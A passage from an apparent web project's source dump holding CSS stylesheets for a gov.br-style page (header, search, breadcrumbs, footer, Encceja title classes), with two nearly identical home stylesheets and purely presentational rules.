#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
<file: inicio/css/home-3.css>
@import url("fonts.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
<file: inicio/css/home-1.css>
@import url("fonts-1.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
